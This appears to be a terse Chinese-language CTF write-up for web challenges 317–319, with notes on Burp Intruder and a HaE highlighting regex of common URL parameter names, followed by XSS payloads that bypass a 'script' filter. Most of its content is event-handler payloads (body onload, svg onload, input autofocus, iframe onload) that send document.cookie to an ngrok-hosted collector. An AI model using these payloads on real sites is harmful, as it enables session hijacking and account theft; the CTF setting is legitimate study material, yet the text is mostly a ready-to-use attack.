
发送到intruder
添加位置




复制一下grep phrase


添加高亮 先下hae插件.

((q=)|(s=)|(search=)|(id=)|(lang=)|(keyword=)|(query=)|(page=)|(keywords=)|(year=)|(view=)|(email=)|(type=)|(name=)|(p=)|(month=)|(immagine=)|(list_type=)|(url=)|(terms=)|(categoryid=)|(key=)|(l=)|(begindate=)|(enddate=)|(message=)|(user=)|(type_name=)|(status=))
|
添加正则匹配



web317
过滤了script
<body onload="document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie"></body>
<input onfocus="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)" autofocus>
<svg onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)">
<iframe onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"></iframe>
|
web318
<input onfocus="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)" autofocus>
<svg onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)">
<body onload="document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie"></body>
|
web319
<input onfocus="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)" autofocus>
<svg onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)">
<body onload="document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie"></body>
